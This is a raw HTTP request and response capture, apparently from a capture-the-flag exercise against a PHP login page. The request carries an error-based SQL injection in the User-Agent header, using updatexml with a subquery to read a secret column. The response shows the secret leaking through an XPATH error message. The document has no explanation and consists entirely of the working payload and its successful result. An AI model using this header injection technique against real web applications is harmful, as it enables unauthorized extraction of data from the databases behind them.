 POST /index.php HTTP/1.1
Host: 183.129.189.60:10033
User-Agent: 1'+(select+updatexml(1,substr((select secert from
secert),1,40),1))+'
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://183.129.189.60:10033
Connection: close
Referer: http://183.129.189.60:10033/
Cookie: PHPSESSID=autlb48757ffh78kekndibihs4
Upgrade-Insecure-Requests: 1
username=admin&password=admin
HTTP/1.1 200 OK
Date: Sun, 08 Nov 2020 02:31:21 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.18
Vary: Accept-Encoding
Content-Length: 342
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<div style="width:100%;text-align:center">
<form action="index.php" method="post">
<input value="" name='username'>
<br>
<input value="" name='password'>
<br>
<input type="submit" value="Submit" />
</form>
我会把每个打我的浏览器都记下来!!!</div>
XPATH syntax error: '{7f93bcaf3c782f5b3c5fb66bd0e87ee'